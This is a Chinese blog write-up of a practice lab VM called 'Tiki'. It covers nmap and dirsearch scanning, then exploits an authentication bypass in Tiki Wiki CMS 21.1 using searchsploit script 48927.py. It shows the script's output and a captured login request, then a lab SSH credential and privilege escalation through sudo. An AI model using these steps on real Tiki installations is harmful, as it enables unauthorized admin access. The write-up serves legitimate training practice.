Tiki靶机练习
Scan
先arp-scan -l扫描附件主机ip
nmap -sS -sV -n -T4 -p- 192.168.93.132
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-03 20:25 CST
Nmap scan report for 192.168.93.132
Host is up (0.0013s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
MAC Address: 00:0C:29:3D:07:BF (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.61 seconds
dirsearch扫描靶机ip
[20:44:47] 403 - 279B - /.ht_wsr.txt
[20:44:47] 403 - 279B - /.htaccess.bak1
[20:44:47] 403 - 279B - /.htaccess.orig
[20:44:47] 403 - 279B - /.htaccess.sample
[20:44:47] 403 - 279B - /.htaccess_extra
[20:44:47] 403 - 279B - /.htaccess_sc
[20:44:47] 403 - 279B - /.htaccessBAK
[20:44:47] 403 - 279B - /.htaccessOLD
[20:44:47] 403 - 279B - /.htaccessOLD2
[20:44:47] 403 - 279B - /.htaccess.save
[20:44:47] 403 - 279B - /.htaccess_orig
[20:44:47] 403 - 279B - /.html
[20:44:47] 403 - 279B - /.htpasswd_test
[20:44:47] 403 - 279B - /.htpasswds
[20:44:47] 403 - 279B - /.htm
[20:44:47] 403 - 279B - /.httr-oauth
[20:44:48] 403 - 279B - /.php
[20:45:43] 200 - 42B - /robots.txt
[20:45:45] 403 - 279B - /server-status
[20:45:45] 403 - 279B - /server-status/
[20:45:53] 301 - 315B - /tiki -> http://192.168.93.132/tiki/
[20:45:53] 200 - 526B - /tiki/doc/stable.version
访问192.168.93.132/tiki发现是tiki wiki cms初始页面,有登录入口
访问tiki/doc/stable.version,结果是一堆版本,也不知道靶机用的到底是哪个版本的cms
继续扫描192.168.93.132/tiki/ ,发现tiki/changelog.txt,进去发现有版本号21.1
用kali自带工具searchsploit搜索相关漏洞。

发现一个Tiki Wiki CMS Groupware 21.1 - Authentication Bypass,正好这个cms是21.1的
查看利用脚本内容searchsploit -m php/webapps/48927.py
运行脚本python 4* <host>
结果
python3 4* 192.168.93.132
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
提示用bp抓包去掉密码登录
POST /tiki/tiki-login.php HTTP/1.1
Host: 192.168.93.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://192.168.93.132
Connection: close
Referer: http://192.168.93.132/tiki/tiki-login.php
Cookie: PHPSESSID=iecm9rpfmkduvu74nmgd48k2tk; PHPSESSIDCV=04zHn53nqCLMqnyrzYRe7Q%3D%3D; javascript_enabled=y; local_tz=Asia%2FShanghai
Upgrade-Insecure-Requests: 1
ticket=izkMYy9ZWrHFDwo7M5oVc2l7rTR7Ys9kjI4dyjy9984&user=admin&pass=w&login=&stay_in_ssl_mode_present=y&stay_in_ssl_mode=n

在List Page页面的Credentials页面发现silky:Agy8Y7SPJNXQzqA

疑似ssh登录密码,尝试登录

这个竟然能直接提权了

Der Benutzer silky darf die folgenden Befehle auf ubuntu ausführen:
(ALL : ALL) ALL
这意味着 silky 用户在 ubuntu 系统上具有完整的 sudo 权限,具体解读为:
(ALL : ALL) ALL:
第一个 ALL:silky 用户可以以 任何用户身份 运行命令。
第二个 ALL:silky 用户可以在 系统上的任何组 下运行命令。
第三个 ALL:silky 用户可以执行 所有命令。```
vulhub靶机的flag一般在/root目录或/root目录子目录下

本文来自博客园,作者:积分别忘C,转载请注明原文链接:https://www.cnblogs.com/hackzz/p/18445965


 浙公网安备 33010602011771号
浙公网安备 33010602011771号